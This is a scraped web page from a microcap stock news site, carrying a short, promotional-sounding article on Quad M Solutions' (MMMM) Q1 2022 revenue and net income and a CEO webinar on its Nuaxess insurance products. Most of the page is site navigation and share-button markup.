<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-05-25">May 25, 2022</time></span>
										<meta itemprop="dateModified" content="2022-05-25 5:51 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="197" height="255" src="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png 197w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6-150x194.png 150w" sizes="(max-width: 197px) 100vw, 197px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png">
												<meta itemprop="width" content="197">
												<meta itemprop="height" content="255">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/&amp;t=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr -&amp;url=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png&amp;description=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/&amp;t=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr -&amp;url=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png&amp;description=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_36008" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Quad M Solutions Inc (OTCMKTS: MMMM) is heating up and getting noticed after the Company announced its first significant operating income of $3.3 million or $.03/ shr. on $17.6 million in total revenues in Q1, 2022. Quad M Solutions hosted a webinar at market close on May 25 during which CEO Joseph Frontiere discussed the company’s recent quarter filing, and launch of new products such as NuaxessRx, the MyNuaxess tech platform and the Nuaxess smart plan.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> To see the webinar go <a href="https://us02web.zoom.us/webinar/register/WN_d8e2UcTZTYOYiSpXSh7G1A" target="_blank" rel="noopener">here</a>.</span></p>
<p><iframe title="💥MicroCapDaily on the Hunt for the next 10x 🚀 Runner💥" width="740" height="416" src="https://www.youtube.com/embed/tu9kllqyYPM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
